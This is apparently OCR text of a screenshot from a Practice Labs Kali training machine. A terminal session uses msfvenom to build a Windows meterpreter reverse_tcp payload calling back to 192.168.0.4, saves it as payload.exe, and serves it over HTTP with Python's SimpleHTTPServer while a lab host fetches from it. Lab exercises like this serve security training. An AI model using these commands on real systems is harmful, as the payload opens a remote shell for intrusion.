 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=8qempGZ5OudtCW1UKwUXZe5sZCBUy8p8jqGglkhJzGSrJedPk5w
Applications Places Terminal Fri 03:31 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.4
-f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@PLABKALI01:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.0.3 - - [06/Sep/2019 03:25:42] "GET / HTTP/1.1" 200 -
192.168.0.3 - - [06/Sep/2019 03:25:42] code 404, message File not found
192.168.0.3 - - [06/Sep/2019 03:25:42] "GET /favicon.ico HTTP/1.1" 404 -
192.168.0.3 - - [06/Sep/2019 03:26:44] "GET / HTTP/1.1" 200 -
192.168.0.3 - - [06/Sep/2019 03:26:44] code 404, message File not found
192.168.0.3 - - [06/Sep/2019 03:26:44] "GET /favicon.ico HTTP/1.1" 404 -
$_